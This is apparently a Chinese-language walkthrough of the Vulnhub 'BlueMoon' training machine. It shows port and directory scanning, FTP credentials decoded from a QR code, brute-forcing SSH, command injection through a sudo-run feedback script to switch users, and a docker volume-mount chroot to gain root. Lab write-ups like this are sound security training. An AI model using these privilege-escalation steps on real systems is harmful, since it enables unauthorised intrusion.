Vulnhub-BlueMoon: 2021
地址
1
| https://download.vulnhub.com/bluemoon/bluemoon.ova
|


打开靶机,先进行扫描,发现

去访问,同时使用
1
2
3
4
| nmap 10.103.207.184扫描端口
dirsearch -u http://10.103.207.184/
gobuster dir -u http://10.103.207.184/ -t 10 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html,txt -s 200,301,302 --status-codes-blacklist ""
feroxbuster -u http://10.103.207.184/ 扫描80端口下面的文件信息
|
去进行扫描
发现
网站下面有给功能点
发现是二维码,当然是发给我的号朋友让他们去扫然后发给我啦,算了
1
| https://cli.im/deqr/other
|
通过上面的在线二维码识别网站去识别
1
| #!/bin/bash HOST=ip USER=userftp PASSWORD=ftpp@ssword ftp -inv $HOST user $USER $PASSWORD bye EOF
|
发现ftp的信息,去进入并且下载
1
2
3
4
5
6
7
8
9
| ftp> get information.txt
local: information.txt remote: information.txt
229 Entering Extended Passive Mode (|||14150|)
150 Opening BINARY mode data connection for information.txt (147 bytes).
100% |*************************************************************************************************| 147 51.82 KiB/s 00:00 ETA
226 Transfer complete.
147 bytes received in 00:00 (44.29 KiB/s)
ftp> get p_lists.txt
local: p_lists.txt remote: p_lists.txt
|

下载未完成时候给了提示,直接去爆破

拿下账号和密码,远程ssh连接


成功登录,sudo进行提权
1
2
3
4
5
6
7
8
9
10
11
12
13
| robin@BlueMoon:~$ cat /home/robin/project/feedback.sh
clear
echo -e "Script For FeedBack\n"
read -p "Enter Your Name : " name
echo ""
read -p "Enter You FeedBack About This Target Machine : " feedback
echo ""
$feedback 2>/dev/null
echo -e "\nThanks For Your FeedBack...!\n"
|

发现他会把我们可以去控制的参数传$feedback 2>/dev/null ,直接/bin/bash
1
| /bin/bash 2>/dev/null 直接进行命令执行
|
1
| sudo -u jerry /home/robin/project/feedback.sh
|
通过去执行这个命令,

横向越权(嗯,应该可以这样说),
1
2
| /usr/bin/script -qc /bin/bash /dev/null
维持shell
|

发现什么了,权限组里面有docker,尝试使用docker就行提权
1
| docker run -v /:/mnt --rm -it alpine chroot /mnt sh //因为没有s权限,就没有加sudo
|

拿下root